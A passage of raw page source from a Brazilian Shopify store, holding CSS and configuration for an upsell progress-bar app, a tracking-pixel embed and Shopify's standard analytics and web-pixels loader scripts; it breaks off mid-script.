.cupb__image-main-wrapper{align-self:flex-end;transform:translate(50%);margin-left:0;margin-right:0}.is-full-width.hide-goal-name .cupb__list-item:last-child .cupb__image-main-wrapper,.is-proportional.hide-goal-name .cupb__list-item:last-child .cupb__image-main-wrapper,.is-oaat.goal-image-marker .cupb__list-item .cupb__image-main-wrapper{transform:translate(0)}.goal-image-marker .cupb__list-item>.cupb__image-main-wrapper{display:none}.coyaka-upsell-progress-bar.goal-image-marker .cupb__list-item .cupb__marker .cupb__image-main-wrapper{display:flex;flex-direction:column;justify-content:center;flex:1;margin:0;transform:none;border-radius:100px;align-self:center;align-items:center}.coyaka-upsell-progress-bar.goal-image-marker .cupb__list-item .cupb__image-wrapper{display:flex;justify-content:center;align-items:center;margin:0;border-radius:100%;overflow:hidden}.coyaka-upsell-progress-bar.goal-image-marker .cupb__list-item .cupb__image-wrapper:before{border-radius:100%}.goal-image-marker .cupb__marker{display:flex;justify-content:center;align-items:center}.goal-image-marker .cupb__list-item .cupb__image{margin:0}.cupb__image-wrapper{position:relative;display:block}.cupb__image-wrapper:before{content:" ";z-index:1;position:absolute;top:50%;left:50%;width:100%;padding-bottom:100%;transform:translate(-50%,-50%)}.cupb__image-wrapper svg{position:relative;z-index:2;display:block}.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"],.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"],.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"]{filter:grayscale(100%) contrast(1000%) invert(100%)}.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg use,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg use,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg use{fill:#fff}.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"],.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"],.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"]{filter:grayscale(100%) contrast(1000%) invert(100%) invert(100%)}.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg use,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg use,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg use{fill:#000}.cupb__list-item__background-white .cupb__image-wrapper img[src*=".png"],.cupb__list-item__background-white .cupb__image-wrapper img[src*=".svg"]{filter:grayscale(100%) contrast(1000%) invert(100%)}.cupb__list-item__background-white .cupb__image-wrapper svg circle,.cupb__list-item__background-white .cupb__image-wrapper svg ellipse,.cupb__list-item__background-white .cupb__image-wrapper svg image,.cupb__list-item__background-white .cupb__image-wrapper svg line,.cupb__list-item__background-white .cupb__image-wrapper svg path,.cupb__list-item__background-white .cupb__image-wrapper svg polygon,.cupb__list-item__background-white .cupb__image-wrapper svg polyline,.cupb__list-item__background-white .cupb__image-wrapper svg rect,.cupb__list-item__background-white .cupb__image-wrapper svg text,.cupb__list-item__background-white .cupb__image-wrapper svg use{fill:#fff}.cupb__list-item__background-black .cupb__image-wrapper img[src*=".png"],.cupb__list-item__background-black .cupb__image-wrapper img[src*=".svg"]{filter:grayscale(100%) contrast(1000%) invert(100%) invert(100%)}.cupb__list-item__background-black .cupb__image-wrapper svg circle,.cupb__list-item__background-black .cupb__image-wrapper svg ellipse,.cupb__list-item__background-black .cupb__image-wrapper svg image,.cupb__list-item__background-black .cupb__image-wrapper svg line,.cupb__list-item__background-black .cupb__image-wrapper svg path,.cupb__list-item__background-black .cupb__image-wrapper svg polygon,.cupb__list-item__background-black .cupb__image-wrapper svg polyline,.cupb__list-item__background-black .cupb__image-wrapper svg rect,.cupb__list-item__background-black .cupb__image-wrapper svg text,.cupb__list-item__background-black .cupb__image-wrapper svg use{fill:#000}.cupb__image,img.cupb__image{position:relative;z-index:2;overflow:hidden;display:block;margin:0;width:auto;max-width:70px!important;min-width:0}.cupb__title{overflow:hidden;display:block;margin:3px -500px 0;max-width:95%;font-size:.8em;text-overflow:ellipsis;text-align:center}.is-full-width .cupb__title,.is-oaat.goal-image-marker .cupb__title,.is-proportional .cupb__title{align-self:flex-end;transform:translate(50%);margin-left:0;margin-right:0;max-width:65%;min-width:90px}.is-full-width.hide-goal-name .cupb__list-item:last-child .cupb__title,.is-proportional.hide-goal-name .cupb__list-item:last-child .cupb__title,.is-oaat.goal-image-marker .cupb__list-item .cupb__title{transform:translate(0);text-align:end}.cupb__price-wrapper{position:relative;display:block}.is-full-width .cupb__price-wrapper,.is-oaat.goal-image-marker .cupb__price-wrapper,.is-proportional .cupb__price-wrapper{align-self:flex-end;transform:translate(50%)}.is-full-width.hide-goal-name .cupb__list-item:last-child .cupb__price-wrapper,.is-proportional.hide-goal-name .cupb__list-item:last-child .cupb__price-wrapper,.is-oaat.goal-image-marker .cupb__list-item .cupb__price-wrapper{transform:translate(0)}.cupb__price-wrapper:before{content:" ";position:absolute;top:50%;left:50%;z-index:1;display:block;box-sizing:content-box;background:transparent;line-height:0;width:100%;height:100%;border-radius:4px;transform:translate(-50%,-50%);transition:background-color .2s ease-in-out}.cupb__price{position:relative;z-index:2;display:block;text-align:center;font-weight:700;font-size:1em;line-height:1.5em;padding:0;transition:color .2s ease-in-out;white-space:nowrap}.is-full-width .cupb__list-item:last-child .cupb__price,.is-oaat.goal-image-marker .cupb__list-item .cupb__price,.is-proportional .cupb__list-item:last-child .cupb__price{padding-left:0;padding-right:0}#yacoProgressBar .completionWording{margin-top:0;margin-bottom:10px}#yacoProgressBar.hide-bar-on-success .completionWording{margin-bottom:0}.completionWording{position:relative;display:flex;align-items:center;justify-content:flex-start;width:auto;font-size:1.2em;text-align:center}.cupb__completion-wording{--decal: 20px;--minus-decal: -20px;position:relative;overflow:hidden;display:block;line-height:1.2;width:100%;margin:-50% -100% -50% 0;transform:translateZ(0);opacity:0}.cupb__completion-wording__current{opacity:.999;transform:translateZ(0);margin-top:0;margin-bottom:0;transition:margin-left .5s ease-in-out .2s,margin-right .5s ease-in-out .2s,opacity .5s ease-in-out .2s,transform .5s ease-in-out .2s,margin-top .5s ease-in-out,margin-bottom .5s ease-in-out;transition-delay:.2s}.cupb__completion-wording__reached,.cupb__completion-wording__not-reached{transition:margin-left .5s ease-in-out,margin-right .5s ease-in-out,opacity .5s ease-in-out,transform .5s ease-in-out,margin-top .5s ease-in-out .7s,margin-bottom .5s ease-in-out .7s}.cupb__completion-wording__reached{transform:translate3d(var(--minus-decal),0,0)}.cupb__completion-wording__not-reached{transform:translate3d(var(--decal),0,0);width:calc(100% - var(--decal))}.completionWording.hide{display:none}.cupb__select-gift-wrapper{box-sizing:border-box;display:flex;flex-wrap:wrap-reverse;overflow:hidden;max-height:0;margin:0 -3px;padding:0 3px;order:2;transition:max-height .2s ease-in-out,margin .2s ease-in-out;transform:translateZ(0)}.show-select-gift-button .cupb__select-gift-wrapper{margin:7px -3px -3px;max-height:100px;padding:3px}.cupb__select-gift-button{display:block;box-sizing:border-box;width:100%;margin:0;border:1px solid #000;padding:10px;background:#fff;color:#000;cursor:pointer}.is-full-width:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__list-wrapper,.is-full-width:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__bar,.is-full-width:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__progress-amount-wrapper,.is-proportional:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__list-wrapper,.is-proportional:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__bar,.is-proportional:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__progress-amount-wrapper{margin-right:12%}.coyaka-upsell-progress-bar.chain-progress-bars .cupb__units-container>.cupb__unit:not(:last-child) .cupb__bar,.coyaka-upsell-progress-bar.chain-progress-bars .cupb__units-container>.cupb__unit:not(:last-child) .cupb__progress-amount-wrapper{max-width:var(--unit-max-width, 100%)}.coyaka-upsell-progress-bar.chain-progress-bars .cupb__units-container>.cupb__unit:not(:first-child) .cupb__bar,.coyaka-upsell-progress-bar.chain-progress-bars .cupb__units-container>.cupb__unit:not(:first-child) .cupb__progress-amount-wrapper{margin-left:calc(var(--prev-unit-space, 0%) * -1)}.cupb__bar[style*="--left: 0%"] .cupb__total-value,.cupb__bard .cupb__total-value,.cupb__progress-amount-wrapper[style*="--left: 0%"],.cupb__progress-amount-wrapper[style*="--left: 100%"]{opacity:0}.coyaka-upsell-progress-bar.is-oaat.price-align-start .cupb__title{text-align:start;transform:translate(0);align-self:flex-start;margin-left:0;margin-right:0}.coyaka-upsell-progress-bar.is-oaat.price-align-start .cupb__list-item{align-items:flex-start}.coyaka-upsell-progress-bar.is-oaat.price-align-start .cupb__image-main-wrapper{margin-left:0;margin-right:0}.coyaka-upsell-progress-bar.is-oaat.price-align-start .cupb__price-wrapper{transform:translate(0);align-self:flex-start}.coyaka-upsell-progress-bar.is-oaat.price-align-end .cupb__title{text-align:end;transform:translate(0);align-self:flex-end;margin-left:0;margin-right:0}.coyaka-upsell-progress-bar.is-oaat.price-align-end .cupb__list-item{align-items:flex-end}.coyaka-upsell-progress-bar.is-oaat.price-align-end .cupb__image-main-wrapper{margin-left:0;margin-right:0}.coyaka-upsell-progress-bar.is-oaat.price-align-end .cupb__price-wrapper{transform:translate(0);align-self:flex-end}
</style><!-- END app snippet -->


<!-- BEGIN app snippet: commonConfig --><script>
  try {
    Coyaka = window.Coyaka || {};
    Coyaka.appEmbed = true;
    Coyaka.integration = 'theme-extension';
    Coyaka.settings = { sale_percent: "" };
    Coyaka.money_format = "R$ {{amount_with_comma_separator}}";
    Coyaka.country = "BR";
    Coyaka.language = "pt-BR";
    Coyaka.market = "br";
    Coyaka.shopName = "loja-click-certo";
    Coyaka.appConfigSource = "metafields";
    Coyaka.appCssSource = "liquid";
    Coyaka.template = "product";

    Coyaka.i18n = {
      successMessage: "<strong>🎉 Congratulations!</strong><br>You've unlocked {goals}.",
      successMessageTranslated: "Translation missing: pt-BR.&lt;strong&gt;🎉 Congratulations!&lt;/strong&gt;&lt;br&gt;You&#39;ve unlocked {goals}",
      successMessageLinkWord: "and",
      successMessageLinkWordTranslated: "Translation missing: pt-BR.and",
      giftModalBackground: "#FFFFFF",
      giftModalTitle: "Congratulations!",
      giftModalSubtitleTemplate: "You've unlocked a gift <strong>for a purchase of {price}</strong>",
      giftModalShowSubtitle: true,
      giftModalListTitle: "Choose your gift",
      giftModal2PlusListTitle: "Choose up to {quantity} gifts",
      giftModalItemBackground: "#ffffff",
      giftModalSelectedItemBackground: "#ffffff",
      giftModalItemBorderColor: "#cfcfcf",
      giftModalSelectedItemBorderColor: "#000000",
      giftModalFreeLabel: "Free",
      giftModalSoldOutLabel: "Sold out",
      giftModalChooseYourGiftButton: "Choose your gift",
      giftModalChooseYourGiftsButton: "Choose your gifts",
      giftModalAddToCartButton: "Add to cart",
      giftModalAddToCartButtonColor: "",
      giftModalAddToCartButtonBackground: "",
      giftModalAddToCartButtonVerticalPadding: 10,
      giftModalNoThanksButton: "No thanks",
      selectGiftButtonLabel: "Choose a gift",
    };

    Coyaka.assetsBasePath = "https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets";

    Coyaka.images = window.Coyaka.images || {};
    Coyaka.images.truck = "https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets/truck.png";
    Coyaka.images.truck2 = "https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets/truck2.svg";
    Coyaka.images.percentage = "https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets/percentage.png";
    Coyaka.images.percentage2 = "https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets/percentage2.svg";
    Coyaka.images.gift = "https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets/gift.svg";

    Coyaka.styles = {
      colorBorder: "#1c1d1d",
      colorTextBody: "#555555",
    };

    Coyaka.storefrontAccessToken = "";
  } catch (error) {
    console.error('Yaco embed app commonConfig.liquid error:', error);
  }
</script>


<!-- END app snippet -->
<!-- BEGIN app snippet: metafieldsConfig -->
<script>
  try {
    Coyaka = window.Coyaka || {};

    

    Coyaka.config = {
      
    };

    Coyaka.storefrontAccessToken = "";

    
  } catch (error) {
    console.log('Yaco embed app metafieldsConfig.liquid error:', error);
  }
</script>

<script>
  Coyaka.config.productsStatus = {};
</script>

<style id="cupb-extension-inline-css">
  

  
  
  

  
  
  

  

  

  .coyaka-upsell-progress-bar, .coyaka-upsell-progress-bar.appear, .drawer .marginBottom0.coyaka-upsell-progress-bar, .drawer .coyaka-upsell-progress-bar {
  
  }

  

  @media screen and (max-width: 768px) {
    .coyaka-upsell-progress-bar, .coyaka-upsell-progress-bar.appear, .drawer .marginBottom0.coyaka-upsell-progress-bar, .drawer .coyaka-upsell-progress-bar {
    
    }
  }

  
  

  
  

  
</style>

<!-- BEGIN app snippet: customCss -->












<!-- END app snippet -->

<!-- END app snippet -->
<!-- BEGIN app snippet: collectionsByProduct --><script>
  try {
    Coyaka = window.Coyaka || {};
    Coyaka.collectionsByProduct = {
      
    };
  } catch (error) {
    console.log('Yaco snippet collectionsByProduct error:', error);
  }

</script>
<!-- END app snippet -->
<!-- Yaco Progress Bar - Auto embed script (deferred mode) -->
  <script src="https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets/index.js" type="text/javascript" defer="defer"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/sb-multi-pixels/blocks/app-embed/40a16300-89a3-4e21-943b-e2c31e744e27 --><script type="text/javascript">
  if (! window['SocialMediaPixelData']) {
    var SocialMediaPixelData = {
      shop: "lojaclickcerto.com",
      pixels: []
    };
  }




</script>



<script src="https://cdn.shopify.com/extensions/019b3078-79e5-7829-9403-91864b386422/multipixel-shopify-app-32/assets/tracker.js"defer></script><!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25645416500,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25645416500,storefrontBaseUrl: "https://lojaclickcerto.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 